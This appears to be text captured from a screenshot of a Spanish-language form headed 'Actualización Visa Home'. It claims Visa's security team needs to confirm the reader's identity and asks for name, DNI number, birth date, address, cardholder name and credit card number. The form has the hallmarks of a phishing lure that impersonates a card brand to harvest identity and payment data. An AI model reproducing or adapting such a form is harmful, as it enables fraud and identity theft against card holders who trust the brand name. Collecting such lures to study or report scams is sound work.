 VISA
Actualización Visa Home
Por favor, complete el siguiente formulario para que nuestro equipo de
seguridad pueda confirmar su identidad.
Nombre
Apellido
Correo electrònico o Tèlefono
DNI
Fecha de nacimiento
Provincia
Código Postal
Dirección (Donde llega el resumen de cuentas)
Nombre del titular de la tarjeta
Número de Tarjeta de Crédito
@arielmcorg
Menu
Actualizacion-VisaHo...
*Documento no guard...
19 °C jue 6 de ago, 19:49